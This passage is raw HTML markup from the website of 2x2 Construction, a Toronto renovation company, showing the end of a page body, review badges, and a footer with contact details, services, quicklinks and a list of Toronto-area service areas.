				</div>
				<div class="elementor-element elementor-element-7009d0a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7009d0a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bbd3528 elementor-widget elementor-widget-text-editor" data-id="bbd3528" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>2&#215;2 Construction offers 5-star service to home owners in Toronto &amp; GTA. Let our team of educated professionals help you with your next project! Learn more <a href="https://www.2x2construction.ca/about">about us</a>.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-94317eb elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="94317eb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.houzz.com/browseReviews/2x2construction" rel="nofollow noopener" target="_blank">
							<img width="75" height="75" src="https://2x2construction.ca/wp-content/uploads/elementor/thumbs/houzz-qm1mdzfr3zanzcveownke2jy4si2jlsyo9oos08ejy.png" title="houzz" alt="houzz" loading="lazy" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-f08001b elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="f08001b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://trustedpros.ca/best-of-tp?year=2019" rel="nofollow noopener" target="_blank">
							<img width="75" height="75" src="https://2x2construction.ca/wp-content/uploads/elementor/thumbs/best_of_trusted_pros_2019-p4yk4ay2c64lhyjg6x2jdp40cf9zl3w76x560tvooe.jpg" title="Best of Trusted Pros 2019" alt="Best of Trusted Pros 2019" loading="lazy" />								</a>
													</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fcc9f73 elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fcc9f73" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8aa72b0" data-id="8aa72b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aab8e9b elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="aab8e9b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.google.com/search?q=2x2+construction&#038;oq=2x2+construction&#038;aqs=chrome.0.69i59j0i433j69i60l2j69i61j69i60l2j69i65.1432j0j4&#038;sourceid=chrome&#038;ie=UTF-8#lrd=0x882b2fb71dfbced7:0x8af1d8935b655418,1,,," target="_blank" rel="noopener">
							<img width="150" height="118" src="https://www.2x2construction.ca/wp-content/uploads/google-logo-150x118-2.png" title="" alt="" loading="lazy" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-51797ee elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51797ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ca110c6" data-id="ca110c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f8b15c elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="7f8b15c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://homestars.com/companies/2927712-2x2-construction" rel="nofollow noopener" target="_blank">
							<img width="150" height="118" src="https://2x2construction.ca/wp-content/uploads/homestars-logo-150x118-2.png.webp" class="attachment-medium size-medium wp-image-886" alt="" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-40e533e elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40e533e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6e5da4a" data-id="6e5da4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50ff1af elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="50ff1af" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="150" height="118" src="https://2x2construction.ca/wp-content/uploads/cca.png.webp" class="attachment-medium size-medium wp-image-5565" alt="" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f54b32c elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f54b32c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7187fa9" data-id="7187fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a09117 elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="3a09117" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://trustedpros.ca/company/2x2-construction" rel="nofollow noopener" target="_blank">
							<img width="150" height="118" src="https://2x2construction.ca/wp-content/uploads/trusted-pros-logo-150x118-2.png.webp" class="attachment-medium size-medium wp-image-887" alt="" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-rocket-location-hash="4570d3bb22943ddf2a3963e2d6843722" itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="631" class="elementor elementor-631" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-43f10d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43f10d9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-05b7ed2" data-id="05b7ed2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcbdde3 elementor-widget elementor-widget-heading" data-id="bcbdde3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Need A Free Estimate?
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c6f01fb elementor-widget elementor-widget-text-editor" data-id="c6f01fb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>We&#8217;ve got you covered with a free estimate. Give us a call. Our team of dedicated account managers are ready to help you get started on your next home improvement project.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-e28d62b elementor-widget__width-auto elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-align-left elementor-widget elementor-widget-button" data-id="e28d62b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.2x2construction.ca/request-a-free-estimate">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get a Free Estimate</span>
					</span>
					</a>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bc22865 elementor-widget__width-auto elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-align-left elementor-widget elementor-widget-button" data-id="bc22865" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:4166283292">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">Call Us Now</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e2153a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2153a2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-20e9139" data-id="20e9139" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b214f0e elementor-widget elementor-widget-site-logo" data-id="b214f0e" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:120,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;120&quot;,&quot;sizes&quot;:[]},&quot;align_mobile&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://2x2construction.ca">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img width="247" height="121" class="hfe-site-logo-img elementor-animation-"  src="https://2x2construction.ca/wp-content/uploads/2x2-gold-logo-web.png.webp" alt="2X2 web logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-885046d elementor-widget elementor-widget-text-editor" data-id="885046d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h6 class="footer-copy">2×2 Construction is an award-winning local home improvement and renovation company serving Toronto &amp; the GTA. We specialize in laneway suites, garden suites, home additions and major home improvement projects.</h6>						</div>
				</div>
				<div class="elementor-element elementor-element-24bf1ba elementor-shape-circle e-grid-align-left elementor-grid-4 e-grid-align-mobile-center elementor-widget elementor-widget-social-icons" data-id="24bf1ba" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-3a92163" href="https://instagram.com/2x2construction" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-18d91f0" href="https://facebook.com/2x2construction" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-df1e615" data-id="df1e615" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9806662 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="9806662" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Contact Info</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-234d136 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="234d136" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps?cid=10012021574026482712&#038;_ga=2.264822031.1255674761.1591021096-675452777.1590441601">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-building"></i>						</span>
										<span class="elementor-icon-list-text">247-4936 Yonge St, Toronto, ON M2N 6S3</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/BGHMPhQUzxk44q9C7">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">32-55 Administration Rd, Vaughan, ON L4K 4G9</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:4166283292">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+1 416 628 3292</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#dbb3beb7b7b49be9a3e9b8b4b5a8afa9aeb8afb2b4b5f5b8ba">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="563e333a3a3916642e643539382522242335223f3938783537">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-26fcde6 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="26fcde6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.google.com/maps?cid=10012021574026482712&#038;_ga=2.264822031.1255674761.1591021096-675452777.1590441601">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path d="M 21.1875 9.28125 L 19.78125 10.71875 L 24.0625 15 L 4 15 L 4 17 L 24.0625 17 L 19.78125 21.28125 L 21.1875 22.71875 L 27.90625 16 Z"></path></svg>			</span>
									<span class="elementor-button-text">Get Directions</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a671dc1" data-id="a671dc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72c8e7e elementor-widget elementor-widget-heading" data-id="72c8e7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Services</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3d76891 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d76891" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.2x2construction.ca/services/laneway-house">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Laneway House</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://2x2construction.ca/services/garden-suites">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Garden Suite</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.2x2construction.ca/services/home-additions">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Home Additions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.2x2construction.ca/services/garages">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Garages</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.2x2construction.ca/services/basement-renovation">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Basements</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.2x2construction.ca/services/kitchen-renovation">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Kitchens</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.2x2construction.ca/services/bathroom-renovation">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Bathrooms</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-0ede87c elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="0ede87c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.2x2construction.ca/request-a-free-estimate">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path d="M 21.1875 9.28125 L 19.78125 10.71875 L 24.0625 15 L 4 15 L 4 17 L 24.0625 17 L 19.78125 21.28125 L 21.1875 22.71875 L 27.90625 16 Z"></path></svg>			</span>
									<span class="elementor-button-text">Get a Free Estimate</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6896362" data-id="6896362" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa783d8 elementor-widget elementor-widget-heading" data-id="fa783d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Quicklinks</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c4659d9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c4659d9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="//2x2construction.ca/tips-and-trends">

											<span class="elementor-icon-list-text">Tips & Trends</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="//2x2construction.ca/about-us">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://2x2construction.ca/careers">

											<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="//2x2construction.ca/contact-us">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="//2x2construction.ca/privacy-policy">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://2x2construction.ca/terms-and-conditions">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c4e0a51 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4e0a51" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-579958e" data-id="579958e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96f5431 elementor-widget elementor-widget-heading" data-id="96f5431" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Service Areas</h4>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9e32dcb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9e32dcb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3a77c06" data-id="3a77c06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0923b75 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0923b75" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Bayview Village</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Bridle Path</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Danforth</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">East York</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Etobicoke</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Forest Hill</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-01f7765" data-id="01f7765" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08646f1 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="08646f1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">High Park</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="//www.2x2construction.ca/service-areas/scarborough-renovation-contractor">

											<span class="elementor-icon-list-text">Kingsway</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Lawrence Park</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Leaside</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">North York</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Palmerston-Little Italy</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9b1d5f8" data-id="9b1d5f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ab3834 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ab3834" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Riverdale</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Roncesvalles</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Rosedale-Moore Park</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Scarborough</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">The Annex</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">The Beaches</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-41f3f81" data-id="41f3f81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ff7729 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ff7729" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="//www.2x2construction.ca/service-areas/toronto-renovation-contractor">

											<span class="elementor-icon-list-text">Toronto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Trinity-Bellwoods</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">West Queen West</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Willowdale</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="//www.2x2construction.ca/service-areas/vaughan-renovation-contractor">

											<span class="elementor-icon-list-text">Vaughan</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5550c1b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5550c1b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43e766f" data-id="43e766f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7720eec elementor-widget elementor-widget-copyright" data-id="7720eec" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;center&quot;,&quot;align&quot;:&quot;left&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Copyright © 2019-2025 2x2 Construction Inc. All rights reserved.</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-92dc6b4" data-id="92dc6b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6368b7b elementor-mobile-align-center elementor-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6368b7b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-canadian-maple-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Proudly made in Canada</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
		</div><!-- #page -->

<div data-rocket-location-hash="8487c58f15e2aec8255788ecb1886bfc" id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
		<span class="screen-reader-text">Scroll to Top</span>
</div>
		<div data-elementor-type="popup" data-elementor-id="4994" class="elementor elementor-4994 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="618cdf5b2b2867696556bf02685f0007" class="elementor-section elementor-top-section elementor-element elementor-element-27d73df elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="27d73df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-629a707" data-id="629a707" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
